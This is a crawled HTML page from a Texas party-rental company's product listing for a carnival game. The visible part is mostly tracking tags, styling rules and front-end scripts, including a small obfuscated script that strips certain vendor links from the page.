

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/items/flying_froggy_game/
body_size: 45166
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.j9f9d353a864a880351802c7841733b41 {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.j9f9d353a864a880351802c7841733b41 p {
    margin: 0;
}

.j9f9d353a864a880351802c7841733b41 br {
  display: none;
}

.j9f9d353a864a880351802c7841733b41 span {
    color: #fff !important;
}

.j9f9d353a864a880351802c7841733b41 #j22eff9a4858de7193d099f359ccb62d6 {
  width: initial !important;
}

.j9f9d353a864a880351802c7841733b41 span a span {
    color: #fff !important;
}

.j9f9d353a864a880351802c7841733b41 span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>Flying Froggy Carnival Game Rental | Cleburne, Tx</title>
<meta name="keywords" content="Backyard Party Game, Carnival Games, Flying Froggy Carnival Game for coporate event, school events, church events, home parties" />
<meta name="description" content="Flying Froggy Carnival Game Rental from Inflatable Party Magic. Rent backyard games for your party today!" />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
@media (min-width: 400px) {
    .cart_table_container .cart_item_name {
